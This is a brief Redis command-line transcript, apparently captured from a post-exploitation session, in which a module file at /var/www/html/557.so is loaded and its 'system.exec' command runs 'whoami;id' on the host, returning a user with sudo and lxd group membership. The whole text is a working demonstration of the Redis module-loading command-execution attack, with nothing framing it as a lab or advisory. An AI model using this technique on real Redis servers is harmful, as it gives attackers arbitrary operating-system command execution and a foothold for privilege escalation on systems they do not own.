 Redis 虚拟命令行 - DB[0]
127.0.0.1:6379(0)>
127.0.0.1:6379(0)>
127.0.0.1:6379(0)>
127.0.0.1:6379(0)>
127.0.0.1:6379(0)> module load /var/www/html/557.so
OK
127.0.0.1:6379(0)> system.exec "whoami;id"
cooltige
uid=1000(cooltige) gid=1000(cooltige) 组=1000(cooltige),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(l
padmin),131(lxd),132(sambashare)
127.0.0.1:6379(0)>